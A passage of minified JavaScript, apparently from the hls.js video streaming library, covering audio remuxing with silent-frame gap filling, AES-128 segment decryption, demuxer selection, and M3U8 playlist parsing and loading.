i,n,o,s,l,d,u,f=e.inputTimeScale,h=e.timescale,c=f/h,p=e.isAAC?1024:1152,v=p*c,g=this._PTSNormalize,m=this._initDTS,y=!e.isAAC&&this.typeSupported.mpeg,b=e.samples,E=[],R=this.nextAudioPts;if(r|=b.length&&R&&(a&&Math.abs(t-R/f)<.1||Math.abs(b[0].pts-R-m)<20*v),r||(R=t*f),b.forEach(function(e){e.pts=e.dts=g(e.pts-m,R)}),b.sort(function(e,t){return e.pts-t.pts}),a&&e.isAAC)for(var A=this.config.maxAudioFramesDrift,T=0,S=R;T<b.length;){var L,_=b[T],w=_.pts;L=w-S;var k=Math.abs(1e3*L/f);if(L<=-A*v)M.b.warn("Dropping 1 audio frame @ "+(S/f).toFixed(3)+"s due to "+Math.round(k)+" ms overlap."),b.splice(T,1),e.len-=_.unit.length;else if(L>=A*v&&k<oe&&S){var x=Math.round(L/v);M.b.warn("Injecting "+x+" audio frame @ "+(S/f).toFixed(3)+"s due to "+Math.round(1e3*L/f)+" ms gap.");for(var I=0;I<x;I++){var P=Math.max(S,0);o=re.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),
o||(M.b.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),o=_.unit.subarray()),b.splice(T,0,{unit:o,pts:P,dts:P}),e.len+=o.length,S+=v,T++}_.pts=_.dts=S,S+=v,T++}else Math.abs(L)>.1*v,_.pts=_.dts=S,S+=v,T++}for(var C=0,F=b.length;C<F;C++){var N=b[C],U=N.unit,B=N.pts;if(void 0!==u)n.duration=Math.round((B-u)/c);else{var G=Math.round(1e3*(B-R)/f),H=0;if(r&&e.isAAC&&G){if(G>0&&G<oe)H=Math.round((B-R)/v),M.b.log(G+" ms hole between AAC samples detected,filling it"),H>0&&(o=re.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),o||(o=U.subarray()),e.len+=H*o.length);else if(G<-12){M.b.log("drop overlapping AAC sample, expected/parsed/delta:"+(R/f).toFixed(3)+"s/"+(B/f).toFixed(3)+"s/"+-G+"ms"),e.len-=U.byteLength;continue}B=R}if(d=Math.max(0,B),!(e.len>0))return;var j=y?e.len:e.len+8;i=y?0:8;try{s=new Uint8Array(j)}catch(e){return void this.observer.trigger(D.a.ERROR,{type:O.b.MUX_ERROR,details:O.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:j,reason:"fail allocating audio mdat "+j})}if(!y){var W=new DataView(s.buffer);W.setUint32(0,j),s.set(ne.types.mdat,4)}for(var V=0;V<H;V++)o=re.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),o||(M.b.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),o=U.subarray()),s.set(o,i),i+=o.byteLength,n={size:o.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(n)}s.set(U,i);var K=U.byteLength;i+=K,n={size:K,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(n),u=B}var Y=0,z=E.length;if(z>=2&&(Y=E[z-2].duration,n.duration=Y),z){this.nextAudioPts=R=u+c*Y,e.len=0,e.samples=E,l=y?new Uint8Array:ne.moof(e.sequenceNumber++,d/c,e),e.samples=[];var X=d/f,q=R/f,Q={data1:l,data2:s,startPTS:X,endPTS:q,startDTS:X,endDTS:q,type:"audio",nb:z};return this.observer.trigger(D.a.FRAG_PARSING_DATA,Q),Q}return null},e.prototype.remuxEmptyAudio=function(e,t,r,a){var i=e.inputTimeScale,n=e.samplerate?e.samplerate:i,o=i/n,s=this.nextAudioPts,l=(void 0!==s?s:a.startDTS*i)+this._initDTS,d=a.endDTS*i+this._initDTS,u=1024,f=o*u,h=Math.ceil((d-l)/f),c=re.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(M.b.warn("remux empty Audio"),!c)return void M.b.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!");for(var p=[],v=0;v<h;v++){var g=l+v*f;p.push({unit:c,pts:g,dts:g}),e.len+=c.length}e.samples=p,this.remuxAudio(e,t,r)},e.prototype.remuxID3=function(e,t){var r,a=e.samples.length,i=e.inputTimeScale,n=this._initPTS,o=this._initDTS;if(a){for(var s=0;s<a;s++)r=e.samples[s],r.pts=(r.pts-n)/i,r.dts=(r.dts-o)/i;this.observer.trigger(D.a.FRAG_PARSING_METADATA,{samples:e.samples})}e.samples=[],t=t},e.prototype.remuxText=function(e,t){e.samples.sort(function(e,t){return e.pts-t.pts});var r,a=e.samples.length,i=e.inputTimeScale,n=this._initPTS;if(a){for(var o=0;o<a;o++)r=e.samples[o],r.pts=(r.pts-n)/i;this.observer.trigger(D.a.FRAG_PARSING_USERDATA,{samples:e.samples})}e.samples=[],t=t},e.prototype._PTSNormalize=function(e,t){var r;if(void 0===t)return e;for(r=t<e?-8589934592:8589934592;Math.abs(e-t)>4294967296;)e+=r;return e},e}(),le=se,de=function(){function e(t){_(this,e),this.observer=t}return e.prototype.destroy=function(){},e.prototype.resetTimeStamp=function(){},e.prototype.resetInitSegment=function(){},e.prototype.remux=function(e,t,r,a,i,n,o,s){var l=this.observer,d="";e&&(d+="audio"),t&&(d+="video"),l.trigger(D.a.FRAG_PARSING_DATA,{data1:s,startPTS:i,startDTS:i,type:d,nb:1,dropped:0}),l.trigger(D.a.FRAG_PARSED)},e}(),ue=de,fe=function(){function e(t,r,a,i){w(this,e),this.observer=t,this.typeSupported=r,this.config=a,this.vendor=i}return e.prototype.destroy=function(){var e=this.demuxer;e&&e.destroy()},e.prototype.push=function(e,t,r,a,i,n,o,s,l,d,u,f){if(e.byteLength>0&&null!=t&&null!=t.key&&"AES-128"===t.method){var h=this.decrypter;null==h&&(h=this.decrypter=new U(this.observer,this.config));var c,p=this;try{c=performance.now()}catch(e){c=Date.now()}h.decrypt(e,t.key.buffer,t.iv.buffer,function(e){var h;try{h=performance.now()}catch(e){h=Date.now()}p.observer.trigger(D.a.FRAG_DECRYPTED,{stats:{tstart:c,tdecrypt:h}}),p.pushDecrypted(new Uint8Array(e),t,new Uint8Array(r),a,i,n,o,s,l,d,u,f)})}else this.pushDecrypted(new Uint8Array(e),t,new Uint8Array(r),a,i,n,o,s,l,d,u,f)},e.prototype.pushDecrypted=function(e,t,r,a,i,n,o,s,l,d,u,f){var h=this.demuxer;if(!h||o&&!this.probe(e)){for(var c=this.observer,p=this.typeSupported,v=this.config,g=[{demux:Z,remux:le},{demux:H,remux:le},{demux:ee,remux:le},{demux:V,remux:ue}],m=0,y=g.length;m<y;m++){var b=g[m],E=b.demux.probe;if(E(e)){var R=this.remuxer=new b.remux(c,v,p,this.vendor);h=new b.demux(c,R,v,p),this.probe=E;break}}if(!h)return void c.trigger(D.a.ERROR,{type:O.b.MEDIA_ERROR,details:O.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});this.demuxer=h}var A=this.remuxer;(o||s)&&(h.resetInitSegment(r,a,i,d),A.resetInitSegment()),o&&(h.resetTimeStamp(f),A.resetTimeStamp(f)),"function"==typeof h.setDecryptData&&h.setDecryptData(t),h.append(e,n,l,u)},e}();t.a=fe},function(e,t,r){"use strict";function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){var r=le[t];return!!r&&r[e.slice(0,4)]===!0}function o(e){return MediaSource.isTypeSupported('video/mp4;codecs="'+e+'"')}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function h(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function v(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function g(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t,r){var a=e[t],i=e[r],n=i.startPTS;isNaN(n)?r>t?i.start=a.start+a.duration:i.start=Math.max(a.start-i.duration,0):r>t?(a.duration=n-a.start,a.duration<0&&ee.b.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!")):(i.duration=a.start-n,i.duration<0&&ee.b.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!"))}function y(e,t,r,a,i,n){var o=r;if(!isNaN(t.startPTS)){var s=Math.abs(t.startPTS-r);isNaN(t.deltaPTS)?t.deltaPTS=s:t.deltaPTS=Math.max(s,t.deltaPTS),o=Math.max(r,t.startPTS),r=Math.min(r,t.startPTS),a=Math.max(a,t.endPTS),i=Math.min(i,t.startDTS),n=Math.max(n,t.endDTS)}var l=r-t.start;t.start=t.startPTS=r,t.maxStartPTS=o,t.endPTS=a,t.startDTS=i,t.endDTS=n,t.duration=a-r;var d=t.sn;if(!e||d<e.startSN||d>e.endSN)return 0;var u,f,h;for(u=d-e.startSN,f=e.fragments,f[u]=t,h=u;h>0;h--)m(f,h,h-1);for(h=u;h<f.length-1;h++)m(f,h,h+1);return e.PTSKnown=!0,l}function b(e,t){var r,a=Math.max(e.startSN,t.startSN)-t.startSN,i=Math.min(e.endSN,t.endSN)-t.startSN,n=t.startSN-e.startSN,o=e.fragments,s=t.fragments,l=0;if(i<a)return void(t.PTSKnown=!1);for(var d=a;d<=i;d++){var u=o[n+d],f=s[d];f&&u&&(l=u.cc-f.cc,isNaN(u.startPTS)||(f.start=f.startPTS=u.startPTS,f.endPTS=u.endPTS,f.duration=u.duration,f.backtracked=u.backtracked,f.dropped=u.dropped,r=f))}if(l)for(ee.b.log("discontinuity sliding from playlist, take drift into account"),d=0;d<s.length;d++)s[d].cc+=l;if(r)y(t,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS);else if(n>=0&&n<o.length){var h=o[n].start;for(d=0;d<s.length;d++)s[d].start+=h}t.PTSKnown=e.PTSKnown}function E(e,t){for(var r=null,a=0;a<e.length;a+=1){var i=e[a];if(i&&i.cc===t){r=i;break}}return r}function R(e,t,r){var a=!1;return t&&t.details&&r&&(r.endCC>r.startCC||e&&e.cc<r.startCC)&&(a=!0),a}function A(e,t){var r=e.fragments,a=t.fragments;if(!a.length||!r.length)return void ee.b.log("No fragments to align");var i=E(r,a[0].cc);return!i||i&&!i.startPTS?void ee.b.log("No frag in previous level to align on"):i}function T(e,t){t.fragments.forEach(function(t){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}),t.PTSKnown=!0}function S(e,t,r){if(R(e,t,r)){var a=A(t.details,r);a&&(ee.b.log("Adjusting PTS using last level due to CC increase within current level"),T(a.start,r))}if(r.PTSKnown===!1&&t&&t.details){var i=t.details.programDateTime,n=r.programDateTime,o=(n-i)/1e3+t.details.fragments[0].start;isNaN(o)||(ee.b.log("adjusting PTS using programDateTime delta, sliding:"+o.toFixed(3)),T(o,r))}}function L(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function w(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function D(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function O(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function k(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function x(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function I(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function P(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function C(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function F(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function M(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function N(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function U(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function B(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function G(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function H(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function j(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function W(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function V(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function K(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Y(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function z(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function X(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function q(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var Q=r(6),J=r.n(Q),Z=r(1),$=r(2),ee=r(0),te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},re=function(){function e(t){a(this,e),this.hls=t,this.onEvent=this.onEvent.bind(this);for(var r=arguments.length,i=Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];this.handledEvents=i,this.useGenericHandler=!0,this.registerListeners()}return e.prototype.destroy=function(){this.unregisterListeners()},e.prototype.isEventHandler=function(){return"object"===te(this.handledEvents)&&this.handledEvents.length&&"function"==typeof this.onEvent},e.prototype.registerListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){if("hlsEventGeneric"===e)throw new Error("Forbidden event name: "+e);this.hls.on(e,this.onEvent)},this)},e.prototype.unregisterListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){this.hls.off(e,this.onEvent)},this)},e.prototype.onEvent=function(e,t){this.onEventGeneric(e,t)},e.prototype.onEventGeneric=function(e,t){var r=function(e,t){var r="on"+e.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+e+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,t)};try{r.call(this,e,t).call()}catch(t){ee.b.error("internal error happened while processing "+e+":"+t.message),this.hls.trigger(Z.a.ERROR,{type:$.b.OTHER_ERROR,details:$.a.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}},e}(),ae=re,ie=/^(\d+)x(\d+)$/,ne=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,oe=function(){function e(t){i(this,e),"string"==typeof t&&(t=e.parseAttrList(t));for(var r in t)t.hasOwnProperty(r)&&(this[r]=t[r])}return e.prototype.decimalInteger=function(e){var t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t},e.prototype.hexadecimalInteger=function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),a=0;a<t.length/2;a++)r[a]=parseInt(t.slice(2*a,2*a+2),16);return r}return null},e.prototype.hexadecimalIntegerAsNumber=function(e){var t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t},e.prototype.decimalFloatingPoint=function(e){return parseFloat(this[e])},e.prototype.enumeratedString=function(e){return this[e]},e.prototype.decimalResolution=function(e){var t=ie.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}},e.parseAttrList=function(e){var t,r={};for(ne.lastIndex=0;null!==(t=ne.exec(e));){var a=t[2],i='"';0===a.indexOf(i)&&a.lastIndexOf(i)===a.length-1&&(a=a.slice(1,-1)),r[t[1]]=a}return r},e}(),se=oe,le={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0}},de=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,r,a){return r&&e(t.prototype,r),a&&e(t,a),t}}(),ue=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,fe=/#EXT-X-MEDIA:(.*)/g,he=new RegExp([/#EXTINF:(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/|(?!#)(\S+)/.source,/|#EXT-X-BYTERANGE:*(.+)/.source,/|#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/|#.*/.source].join(""),"g"),ce=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:#EXT-X-(MAP):(.+))|(?:(#)(.*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,pe=function(){function e(){d(this,e),this.method=null,this.key=null,this.iv=null,this._uri=null}return de(e,[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=J.a.buildAbsoluteURL(this.baseuri,this.reluri,{alwaysNormalize:!0})),this._uri}}]),e}(),ve=function(){function e(){d(this,e),this._url=null,this._byteRange=null,this._decryptdata=null,this.tagList=[]}return e.prototype.createInitializationVector=function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t},e.prototype.fragmentDecryptdataFromLevelkey=function(e,t){var r=e;return e&&e.method&&e.uri&&!e.iv&&(r=new pe,r.method=e.method,r.baseuri=e.baseuri,r.reluri=e.reluri,r.iv=this.createInitializationVector(t)),r},e.prototype.cloneObj=function(e){return JSON.parse(JSON.stringify(e))},de(e,[{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=J.a.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url},set:function(e){this._url=e}},{key:"programDateTime",get:function(){return!this._programDateTime&&this.rawProgramDateTime&&(this._programDateTime=new Date(Date.parse(this.rawProgramDateTime))),this._programDateTime}},{key:"byteRange",get:function(){if(!this._byteRange){var e=this._byteRange=[];if(this.rawByteRange){var t=this.rawByteRange.split("@",2);if(1===t.length){var r=this.lastByteRangeEndOffset;e[0]=r?r:0}else e[0]=parseInt(t[1]);e[1]=parseInt(t[0])+e[0]}}return this._byteRange}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata}}]),e}(),ge=function(e){function t(r){d(this,t);var a=s(this,e.call(this,r,Z.a.MANIFEST_LOADING,Z.a.LEVEL_LOADING,Z.a.AUDIO_TRACK_LOADING,Z.a.SUBTITLE_TRACK_LOADING));return a.loaders={},a}return l(t,e),t.prototype.destroy=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},ae.prototype.destroy.call(this)},t.prototype.onManifestLoading=function(e){this.load(e.url,{type:"manifest"})},t.prototype.onLevelLoading=function(e){this.load(e.url,{type:"level",level:e.level,id:e.id})},t.prototype.onAudioTrackLoading=function(e){this.load(e.url,{type:"audioTrack",id:e.id})},t.prototype.onSubtitleTrackLoading=function(e){this.load(e.url,{type:"subtitleTrack",id:e.id})},t.prototype.load=function(e,t){var r=this.loaders[t.type];if(r){var a=r.context;if(a&&a.url===e)return void ee.b.trace("playlist request ongoing");ee.b.warn("abort previous loader for type:"+t.type),r.abort()}var i=this.hls.config,n=void 0,o=void 0,s=void 0,l=void 0;"manifest"===t.type?(n=i.manifestLoadingMaxRetry,o=i.manifestLoadingTimeOut,s=i.manifestLoadingRetryDelay,l=i.manifestLoadingMaxRetryTimeout):(n=i.levelLoadingMaxRetry,o=i.levelLoadingTimeOut,s=i.levelLoadingRetryDelay,l=i.levelLoadingMaxRetryTimeout,ee.b.log("loading playlist for "+t.type+" "+(t.level||t.id))),r=this.loaders[t.type]=t.loader="undefined"!=typeof i.pLoader?new i.pLoader(i):new i.loader(i),t.url=e,t.responseType="";var d=void 0,u=void 0;d={timeout:o,maxRetry:n,retryDelay:s,maxRetryDelay:l},u={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},r.load(t,d,u)},t.prototype.resolve=function(e,t){return J.a.buildAbsoluteURL(t,e,{alwaysNormalize:!0})},t.prototype.parseMasterPlaylist=function(e,t){function r(e,t){["video","audio"].forEach(function(r){var a=e.filter(function(e){return n(e,r)});if(a.length){var i=a.filter(function(e){return 0===e.lastIndexOf("avc1",0)||0===e.lastIndexOf("mp4a",0)});t[r+"Codec"]=i.length>0?i[0]:a[0],e=e.filter(function(e){return a.indexOf(e)===-1})}}),t.unknownCodecs=e}var a=[],i=void 0;for(ue.lastIndex=0;null!=(i=ue.exec(e));){var o={},s=o.attrs=new se(i[1]);o.url=this.resolve(i[2],t);var l=s.decimalResolution("RESOLUTION");l&&(o.width=l.width,o.height=l.height),o.bitrate=s.decimalInteger("AVERAGE-BANDWIDTH")||s.decimalInteger("BANDWIDTH"),o.name=s.NAME,r([].concat((s.CODECS||"").split(/[ ,]+/)),o),o.videoCodec&&o.videoCodec.indexOf("avc1")!==-1&&(o.videoCodec=this.avc1toavcoti(o.videoCodec)),a.push(o)}return a},t.prototype.parseMasterPlaylistMedia=function(e,t,r){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=void 0,n=[],o=0;for(fe.lastIndex=0;null!=(i=fe.exec(e));){var s={},l=new se(i[1]);l.TYPE===r&&(s.groupId=l["GROUP-ID"],s.name=l.NAME,s.type=r,s.default="YES"===l.DEFAULT,s.autoselect="YES"===l.AUTOSELECT,s.forced="YES"===l.FORCED,l.URI&&(s.url=this.resolve(l.URI,t)),s.lang=l.LANGUAGE,s.name||(s.name=s.lang),a&&(s.audioCodec=a),s.id=o++,n.push(s))}return n},t.prototype.avc1toavcoti=function(e){var t,r=e.split(".");return r.length>2?(t=r.shift()+".",t+=parseInt(r.shift()).toString(16),t+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):t=e,t},t.prototype.parseLevelPlaylist=function(e,t,r,a){var i,n,o=0,s=0,l={type:null,version:null,url:t,fragments:[],live:!0,startSN:0},d=new pe,u=0,f=null,h=new ve;for(he.lastIndex=0;null!==(i=he.exec(e));){var c=i[1];if(c){h.duration=parseFloat(c);var p=(" "+i[2]).slice(1);h.title=p?p:null,h.tagList.push(p?["INF",c,p]:["INF",c])}else if(i[3]){if(!isNaN(h.duration)){var v=o++;h.type=a,h.start=s,h.levelkey=d,h.sn=v,h.level=r,h.cc=u,h.baseurl=t,h.relurl=(" "+i[3]).slice(1),l.fragments.push(h),f=h,s+=h.duration,h=new ve}}else if(i[4]){if(h.rawByteRange=(" "+i[4]).slice(1),f){var g=f.byteRangeEndOffset;g&&(h.lastByteRangeEndOffset=g)}}else if(i[5])h.rawProgramDateTime=(" "+i[5]).slice(1),h.tagList.push(["PROGRAM-DATE-TIME",h.rawProgramDateTime]),void 0===l.programDateTime&&(l.programDateTime=new Date(new Date(Date.parse(i[5]))-1e3*s));else{for(i=i[0].match(ce),n=1;n<i.length&&void 0===i[n];n++);var m=(" "+i[n+1]).slice(1),y=(" "+i[n+2]).slice(1);switch(i[n]){case"#":h.tagList.push(y?[m,y]:[m]);break;case"PLAYLIST-TYPE":l.type=m.toUpperCase();break;case"MEDIA-SEQUENCE":o=l.startSN=parseInt(m);break;case"TARGETDURATION":l.targetduration=parseFloat(m);break;case"VERSION":l.version=parseInt(m);break;case"EXTM3U":break;case"ENDLIST":l.live=!1;break;case"DIS":u++,h.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":u=parseInt(m);break;case"KEY":var b=m,E=new se(b),R=E.enumeratedString("METHOD"),A=E.URI,T=E.hexadecimalInteger("IV");R&&(d=new pe,A&&["AES-128","SAMPLE-AES"].indexOf(R)>=0&&(d.method=R,d.baseuri=t,d.reluri=A,d.key=null,d.iv=T));break;case"START":var S=m,L=new se(S),_=L.decimalFloatingPoint("TIME-OFFSET");isNaN(_)||(l.startTimeOffset=_);break;case"MAP":var w=new se(m);h.relurl=w.URI,h.rawByteRange=w.BYTERANGE,h.baseurl=t,h.level=r,h.type=a,h.sn="initSegment",l.initSegment=h,h=new ve;break;default:ee.b.warn("line parsed but not handled: "+i)}}}return h=f,h&&!h.relurl&&(l.fragments.pop(),s-=h.duration),l.totalduration=s,l.averagetargetduration=s/l.fragments.length,l.endSN=o-1,l.startCC=l.fragments[0]?l.fragments[0].cc:0,l.endCC=u,l},t.prototype.loadsuccess=function(e,t,r){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=e.data,n=e.url,o=r.type,s=r.id,l=r.level,d=this.hls;if(this.loaders[o]=void 0,void 0!==n&&0!==n.indexOf("data:")||(n=r.url),t.tload=performance.now(),0===i.indexOf("#EXTM3U"))if(i.indexOf("#EXTINF:")>0){var 